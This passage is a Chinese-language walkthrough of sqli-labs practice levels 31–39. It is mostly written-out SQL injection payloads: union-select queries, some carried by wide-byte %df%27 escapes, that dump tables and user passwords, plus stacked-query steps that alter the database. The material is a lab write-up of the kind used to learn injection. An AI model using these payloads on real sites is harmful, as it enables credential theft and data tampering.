
3.第三十一关
同理,只是闭合点不一样,闭合点是’)
命令
?id=1&id=-1") union select 1,2,database()--+ # 爆库名 ?id=1&id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+ # 爆表 ?id=1&id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+ # 爆字段 ?id=1&id=-1") union select 1,2,group_concat(username,'-',password) from security.users--+ # 爆数据 32-33关
1.第三十二关与第三十三关一样,同样的命令方法即可
这一关是get请求栏中 发现使用什么都不能闭合,但是可以使用宽字节
因为php源码中是用来greg_replace函数将斜杠,单引号与双引号过滤了,所以输入’之后不起作用,所以这个时候我们可以使用宽字节注入,当某字符的大小为一个字节时,称其字符为窄字节当某字符的大小为两个字节时,称其字符为宽字节。所有英文默认占一个字节,汉字占两个字节。
我们使用%df和%27组合,使其成为一个宽字节,然后导致报错,然后我们可以将后面注释,从而形成注入

接着我们直接上命令:
?id=1%df%27 order by 4 --+ # 发现没有回显,说明有3个字段 ?id=-1%df%27union select 1,2,3 --+ # 判断显错位,可以得出,显错位是2,3 利用2,3进行注入 ?id=-1%df%27 union select 1,database(),version() --+ # 可以得出数据库的名字和版本号 ?id=-1%df%27 union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() --+ # 得到库中的所有表 ?id=-1%df%27 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+ # 得到表中的字段,利用表中的字段得到我们的想要的数据 ?id=-1%df%27 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 and table_schema=database() --+ ?id=-1%df%27 union select 1,2,group_concat(username,id,password) from users --+ 
这里表名需要十六进制编码一下,因为这里存在一个过滤 

34关
1.第三十四关
又是我们熟悉的post请求
我们继续bp抓包测试
看到这个我们就很敏感了,同样的道理,还是将’转义了,所以我们需要使用宽字节
这样的话就完美的解决了,然后我们就可以使用我们的命令了,直接上命令
admin%df' order by 3 # 发现没有回显,说明有2个字段 admin%df' union select 1,2 # 判断显错 admin%df' union select 1,database()# 可以得出数据库的名字 admin%df' union select 1,version()# 可以得出数据库的版本 admin%df'union select 1,group_concat(table_name)from information_schema.tables where table_schema=database() # 得到库中的所有表 admin%df' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 and table_schema=database()# 得到表中的字段,利用表中的字段得到我们的想要的数据 admin%df'union select 1,group_concat(username,id,password) from users # 得到字段的具体的内容 
同理我们直接上最后一个图
35关
1.第三十五关
这里我们成功的找到了注入点,就是’ --+然后我们就可以使用联合注入,但是肯定有过滤的东西,所以我们直接上命令
?id=1 order by 4 # 得到字段数是3 ?id=-1 union select 1,2,3 # 得出回显是2,3 ?id=-1 union select 1,database(),version() # 得出数据库的版本和名字 ?id=-1 union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database() # 爆出表名 ?id=-1 union select 1,database(),group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273 # 爆出字段,但是这里的users表需要用16进制编码,因为对'users'做了过滤 ?id=-1 union select 1,2,group_concat(username,password) from users # 得到数据 同理我们直接出最后一个图
36关
1.第三十六关 与32关一样所以直接上命令
发现没有回显,说明有3个字段 ?id=-1%df%27union select 1,2,3 --+ 判断显错位,可以得出,显错位是2,3 利用2,3进行注入 ?id=-1%df%27 union select 1,database(),version() --+ 可以得出数据库的名字和版本号 ?id=-1%df%27 union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() --+ 得到库中的所有表 ?id=-1%df%27 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 and table_schema=database() --+ ?id=-1%df%27 union select 1,2,group_concat(username,id,password) from users --+ 
37关
宽字节的post注入,跟34一样,但是需要用bp抓包
上命令
admin%df' order by 3 # 发现没有回显,说明有2个字段 admin%df' union select 1,2 # 判断显错 admin%df' union select 1,database() # 可以得出数据库的名字 admin%df' union select 1,version() # 可以得出数据库的版本 admin%df'union select 1,group_concat(table_name)from information_schema.tables where table_schema=database() # 得到库中的所有表 admin%df' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 and table_schema=database()# 得到表中的字段,利用表中的字段得到我们的想要的数据 admin%df'union select 1,group_concat(username,id,password) from users # 得到字段的具体的内容 
38关-45关
1.第三十八关
到这里我们发现和第一关的是一样的,但用第一关的做法来做就多多少少有点捞了,这波是要我们练习堆叠注入的,所以我们可以执行多条sql语句。所以我们可以插入一个表格,或者修改数据或者删除数据库什么的,这里都行,所以就创建一个表吧!
这里我们用工具连上数据库去看一下
确实是有我们创建的表
2.第三十九关
跟38关是原理一样,所以我们这里只要找到闭合点就好了
我们发现闭合点就是没有闭合点,所以我们这里直接进行堆叠语句就好了
那我们这里可以再表里面差一个数据
